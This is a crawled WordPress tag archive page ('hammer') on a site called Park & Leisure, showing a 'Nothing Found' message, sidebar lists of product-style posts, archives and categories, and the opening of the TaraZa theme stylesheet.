

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpmparksandleisure.ca/tag/hammer/
body_size: 5145
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>hammer | Park &amp; Leisure</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://mrpmparksandleisure.ca/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Park &amp; Leisure &raquo; Feed" href="https://mrpmparksandleisure.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park &amp; Leisure &raquo; Comments Feed" href="https://mrpmparksandleisure.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park &amp; Leisure &raquo; hammer Tag Feed" href="https://mrpmparksandleisure.ca/tag/hammer/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///mrpmparksandleisure.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='taraza-style-css'  href='https:///mrpmparksandleisure.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='taraza-googleFonts-css'  href='//fonts.googleapis.com/css?family=Voltaire&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///mrpmparksandleisure.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrpmparksandleisure.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mrpmparksandleisure.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300' rel='stylesheet' type='text/css'>  
	<style type="text/css">
	   
		body {			
			color: #222222;
			font-family:'Roboto Condensed';
		}
        nav a{
		  font-family:'Roboto Condensed';		
		} 
	    		 		
		 	
		#masthead{
		font-family:'Roboto Condensed';
		}
		
				#masthead, #colophon {
			color : #1a1a1a;
		}
		.menu-toggle, .menu-toggle-2,.nav_header ul ul ul,.menu_header ul ul ul{
		  border-color : #1a1a1a;
		}
		
		#masthead a, #colophon a{		
			color : #1a1a1a;
		}
				
		
	
		
		.nivo-caption {
		   border-color:  #ffffff;
		}
		
		.ns_teme_tara .nivo-controlNav a {
		  background: #ffffff;
     
		}
		
        		 		h1, h2, h3, h4, h5,.title-no-thumb{
		  font-family:'Roboto Condensed';	
		}
		a {color: #d21f43;}
		a:hover,
		a:focus,
		a:active {
			color: #EB385C; 
		}	
	</style>
<script async type="text/javascript" src="/wuqax.js"></script>
<script type="text/javascript" src="/kidira.js"></script>
</head>

<body class="archive tag tag-hammer tag-16">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">	
		
	   	    <div class="taraza_width">	
				<div class="header_logo">
				 <a href="https://mrpmparksandleisure.ca/" rel="home">
				 				 <span class="title_letter">P</span></span>ark &amp; Leisure </a>                 
				</div> 
				<div class="header_content">
					<div class="site-description">
					 </div>
					
					<nav id="nav_main" class="nav_header" role="navigation">
						<div class="menu-toggle"></div>
						<div class="menu"><ul><li ><a href="https://mrpmparksandleisure.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://mrpmparksandleisure.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://mrpmparksandleisure.ca/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://mrpmparksandleisure.ca/terms-of-use/">Terms of Use</a></li></ul></div>
				
					</nav><!-- #nav_main -->
				</div>
			<div class="clear"> </div>
        </div>
		  
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area-left">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://mrpmparksandleisure.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>

			</div><!-- .page-content -->
</section><!-- .no-results -->

		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mrpmparksandleisure.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://mrpmparksandleisure.ca/2026/01/1990-royal-australian-mint-the-courtship-silver-medallion-set-by-michael-meszaro/">1990 Royal Australian Mint The Courtship Silver Medallion Set by Michael Meszaro</a>
						</li>
					<li>
				<a href="https://mrpmparksandleisure.ca/2025/12/hayter-heritage-m1030-ride-on-lawn-mower-garden-tractor-1030-30/">Hayter Heritage M10/30 Ride On Lawn Mower Garden Tractor 10/30 30</a>
						</li>
					<li>
				<a href="https://mrpmparksandleisure.ca/2025/12/2022-cook-islands-untrapped-1-oz-silver-antiqued-coin-high-relief-cook-islands-silver-coins/">2022 Cook Islands Untrapped 1 oz Silver Antiqued Coin High Relief Cook Islands Silver Coins</a>
						</li>
					<li>
				<a href="https://mrpmparksandleisure.ca/2025/11/rare-beatles-covered-by-joachim-noske-john-lennon-paul-mccartney-george-harrison/">Rare BEATLES COVERED By JOACHIM NOSKE John Lennon Paul McCartney George Harrison</a>
						</li>
					<li>
				<a href="https://mrpmparksandleisure.ca/2025/10/koike-ik-12-beetle-track-cutting-machine-with-torch-oxy-acetylene/">KOIKE IK-12 BEETLE TRACK CUTTING MACHINE With TORCH oxy-acetylene</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://mrpmparksandleisure.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/07/'>July 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://mrpmparksandleisure.ca/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2261"><a href="https://mrpmparksandleisure.ca/category/acetylene/" >acetylene</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://mrpmparksandleisure.ca/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://mrpmparksandleisure.ca/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://mrpmparksandleisure.ca/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://mrpmparksandleisure.ca/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://mrpmparksandleisure.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://mrpmparksandleisure.ca/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://mrpmparksandleisure.ca/category/birdcage/" >birdcage</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://mrpmparksandleisure.ca/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://mrpmparksandleisure.ca/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://mrpmparksandleisure.ca/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://mrpmparksandleisure.ca/category/childsofficers/" >childsofficers</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://mrpmparksandleisure.ca/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://mrpmparksandleisure.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://mrpmparksandleisure.ca/category/comforter/" >comforter</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://mrpmparksandleisure.ca/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://mrpmparksandleisure.ca/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://mrpmparksandleisure.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://mrpmparksandleisure.ca/category/crossmember/" >crossmember</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://mrpmparksandleisure.ca/category/daccessoires/" >daccessoires</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://mrpmparksandleisure.ca/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://mrpmparksandleisure.ca/category/display-case-storage/" >display case storage</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://mrpmparksandleisure.ca/category/dormeuses/" >dormeuses</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://mrpmparksandleisure.ca/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://mrpmparksandleisure.ca/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://mrpmparksandleisure.ca/category/enduring/" >enduring</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://mrpmparksandleisure.ca/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://mrpmparksandleisure.ca/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://mrpmparksandleisure.ca/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://mrpmparksandleisure.ca/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://mrpmparksandleisure.ca/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://mrpmparksandleisure.ca/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://mrpmparksandleisure.ca/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://mrpmparksandleisure.ca/category/lomawywesa/" >lomawywesa</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://mrpmparksandleisure.ca/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://mrpmparksandleisure.ca/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://mrpmparksandleisure.ca/category/mccartney/" >mccartney</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://mrpmparksandleisure.ca/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://mrpmparksandleisure.ca/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://mrpmparksandleisure.ca/category/minneapolismoline/" >minneapolismoline</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://mrpmparksandleisure.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://mrpmparksandleisure.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://mrpmparksandleisure.ca/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://mrpmparksandleisure.ca/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://mrpmparksandleisure.ca/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://mrpmparksandleisure.ca/category/schlieper/" >schlieper</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://mrpmparksandleisure.ca/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://mrpmparksandleisure.ca/category/silkscreen/" >silkscreen</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://mrpmparksandleisure.ca/category/silver-dollar-ngc/" >silver dollar ngc</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://mrpmparksandleisure.ca/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://mrpmparksandleisure.ca/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://mrpmparksandleisure.ca/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mrpmparksandleisure.ca/category/stanchion/" >stanchion</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://mrpmparksandleisure.ca/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://mrpmparksandleisure.ca/category/storage-display-case/" >storage display case</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://mrpmparksandleisure.ca/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://mrpmparksandleisure.ca/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://mrpmparksandleisure.ca/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://mrpmparksandleisure.ca/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://mrpmparksandleisure.ca/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://mrpmparksandleisure.ca/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://mrpmparksandleisure.ca/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://mrpmparksandleisure.ca/category/untrapped/" >untrapped</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://mrpmparksandleisure.ca/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://mrpmparksandleisure.ca/category/vertnibet/" >vertnibet</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://mrpmparksandleisure.ca/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://mrpmparksandleisure.ca/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://mrpmparksandleisure.ca/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://mrpmparksandleisure.ca/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://mrpmparksandleisure.ca/category/withstand/" >withstand</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://mrpmparksandleisure.ca/category/wood-carving-sculpture/" >wood carving sculpture</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://mrpmparksandleisure.ca/category/workbench/" >workbench</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://mrpmparksandleisure.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://mrpmparksandleisure.ca/2026/01/11/" title="1990 Royal Australian Mint The Courtship Silver Medallion Set by Michael Meszaro">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://mrpmparksandleisure.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://mrpmparksandleisure.ca/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://mrpmparksandleisure.ca/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	<footer id="footer-widget" class="site-footer" role="contentinfo">	
	<div id="" class="taraza_width"> 
		        <!-- If no widget -->
			
		        <!-- If no widget -->
			
		        <!-- If no widget -->
				
	
		<div class="clear"> </div>
	</div>
	</footer><!-- #colophon -->	
	<footer id="colophon" class="site-footer" role="contentinfo">	
		<div class="taraza_width site-info">
		        <!-- If no widget -->
					<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class=""> | </span>
			Theme: TaraZa by <a href="https://tarabusk.net" rel="designer">Tarabusk</a>.			
			
		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<script type="text/javascript">
jQuery(window).load(function() {
/* slider */
    var n_im = jQuery('#ul_image li').length;
	if (n_im> 2){
		var w= jQuery("#HPImage").width() /2; 
		var st=false; 
		setInterval(function(){
			 if ((!jQuery("#xx").is(":visible")) && st==false){			
					jQuery("#HPImage ul").animate({marginLeft:-w},1200,function(){	           
					jQuery(this).css({marginLeft:0}).find("li:last").after(jQuery(this).find("li:first"));	 			
				 })  }
		  },5000);   
    }
   jQuery( "#HPImage li" ).hover(
	  function() {
		st=true; 
	  }, function() {
		st=false;
	  } 
	);
});
</script>
	
	
	
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mrpmparksandleisure.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/themes/default/js/taraza.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///mrpmparksandleisure.ca/wp-content/themes/default/js/jquery.nicescroll.min.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mrpmparksandleisure.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8730
content:
/*
Theme Name: TaraZa
Author: Tarabusk
Theme URI: https://memo-web.fr/categorie-wordpress-259.php
Author URI: https://tarabusk.net
Description: A Simple Wordpres Theme. taraza is a clean and simple responsive theme, with page/post templates – Full width page, Left sidebar and Right Side Bar Template, Contact page Template. The theme allows you to design the header (header color, font color, choice of fonts family), The Home Page is fully customizable : Sliders and 4 blocks with text,image and link. The theme is SEO Friendly and has plenty of user-friendly options.  The theme is translation ready and as for now translated into French.  Get Free Support on https://tarabusk.net
Version: 1.0.6
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: taraza
Domain Path: /languages/
Tags: black, white ,light,one-column,right-sidebar,left-sidebar,custom-background,custom-colors,featured-images,flexible-header,full-width-template, custom-header,custom-menu,translation-ready
This theme, like WordPress, is licensed under the GPL.
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

article {
border-bottom: 1px solid #131313;
}
article:nth-last-child(1) {
border-bottom: none;
}
#colophon{
min-height:30px;padding:15px 0;text-align:center;
}
footer{
border-top: 1px solid #131313;font-size: 90%;
}
footer.entry-meta{
border-top:none;padding:5px 0;
}


ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0.;
	border:1px solid #eaeaea;
}
thead { 
background: #f4f4f4;
}
caption, th, td {
	font-weight: normal;
	text-align: left;border:1px solid #f4f4f4; padding:0.2em;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: 0;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a:hover{
 
}
a img {
	border: 0;
}



/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;	
	font-size: 16px;
	
	line-height: 1.5;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
